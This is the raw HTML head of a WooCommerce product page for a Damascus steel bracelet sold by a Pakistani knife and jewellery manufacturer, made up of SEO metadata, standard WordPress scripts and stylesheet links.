

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statsdamascus.com/product/damascus-bracelet-sd-db-101/
body_size: 31548
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Damascus Rings SD-DB-101 - Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery</title>
	<meta name="description" content="Stats Damascus Industry is Knives and Swords Manufacturers in Wazirabad, Punjab, Pakistan. We are a manufacturer &amp; exporter of all kinds of knives, hunting knives, pocket knives, folding knives, key chain knives swords &amp; daggers, Scissors, Damascus rings, Damascus razors, Damascus pens, Damascus lockets. Our Damascus Rings SD-DB-101 item is here." />
	<link rel="canonical" href="https://statsdamascus.com/product/damascus-bracelet-sd-db-101/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Damascus Rings SD-DB-101 - Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery" />
	<meta property="og:description" content="Stats Damascus Industry is Knives and Swords Manufacturers in Wazirabad, Punjab, Pakistan. We are a manufacturer &amp; exporter of all kinds of knives, hunting knives, pocket knives, folding knives, key chain knives swords &amp; daggers, Scissors, Damascus rings, Damascus razors, Damascus pens, Damascus lockets. Our Damascus Rings SD-DB-101 item is here." />
	<meta property="og:url" content="https://statsdamascus.com/product/damascus-bracelet-sd-db-101/" />
	<meta property="og:site_name" content="Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery" />
	<meta property="article:modified_time" content="2024-10-14T06:49:27+00:00" />
	<meta property="og:image" content="https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg" />
	<meta property="og:image:width" content="1570" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/","url":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/","name":"Damascus Rings SD-DB-101 - Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery","isPartOf":{"@id":"https://statsdamascus.com/#website"},"primaryImageOfPage":{"@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/#primaryimage"},"image":{"@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/#primaryimage"},"thumbnailUrl":"https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg","datePublished":"2022-08-24T07:09:26+00:00","dateModified":"2024-10-14T06:49:27+00:00","description":"Stats Damascus Industry is Knives and Swords Manufacturers in Wazirabad, Punjab, Pakistan. We are a manufacturer & exporter of all kinds of knives, hunting knives, pocket knives, folding knives, key chain knives swords & daggers, Scissors, Damascus rings, Damascus razors, Damascus pens, Damascus lockets. Our Damascus Rings SD-DB-101 item is here.","breadcrumb":{"@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statsdamascus.com/product/damascus-bracelet-sd-db-101/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/#primaryimage","url":"https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg","contentUrl":"https://statsdamascus.com/wp-content/uploads/2022/08/7-3.jpg","width":1570,"height":1600,"caption":"Damascus Bracelet SD-DB-101"},{"@type":"BreadcrumbList","@id":"https://statsdamascus.com/product/damascus-bracelet-sd-db-101/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statsdamascus.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://statsdamascus.com/shop/"},{"@type":"ListItem","position":3,"name":"Damascus Rings SD-DB-101"}]},{"@type":"WebSite","@id":"https://statsdamascus.com/#website","url":"https://statsdamascus.com/","name":"Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery","description":"Manufacturer &amp; Exporter of all Kinds of Knives, Swords &amp; Daggers, Scissors, Damascus Jewlery.","publisher":{"@id":"https://statsdamascus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statsdamascus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://statsdamascus.com/#organization","name":"Stats Damascus Industry","url":"https://statsdamascus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statsdamascus.com/#/schema/logo/image/","url":"http://statsdamascus.com/wp-content/uploads/2022/03/Logo-New-Improved-with-Bg-2.png","contentUrl":"http://statsdamascus.com/wp-content/uploads/2022/03/Logo-New-Improved-with-Bg-2.png","width":473,"height":506,"caption":"Stats Damascus Industry"},"image":{"@id":"https://statsdamascus.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery &raquo; Feed" href="https://statsdamascus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery &raquo; Comments Feed" href="https://statsdamascus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manufacturer Exporter of all Kinds of Knives Swords Damascus Jewlery &raquo; Damascus Rings SD-DB-101 Comments Feed" href="https://statsdamascus.com/product/damascus-bracelet-sd-db-101/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/statsdamascus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='elementor-frontend-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-113-css' href='https://statsdamascus.com/wp-content/uploads/elementor/css/post-113.css?ver=1762800491' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statsdamascus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://statsdamascus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://statsdamascus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://statsdamascus.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://statsdamascus.com/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://statsdamascus.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://statsdamascus.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://statsdamascus.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://statsdamascus.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://statsdamascus.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://statsdamascus.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227379' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://statsdamascus.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742227385' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://statsdamascus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://statsdamascus.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://statsdamascus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://statsdamascus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/statsdamascus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://statsdamascus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
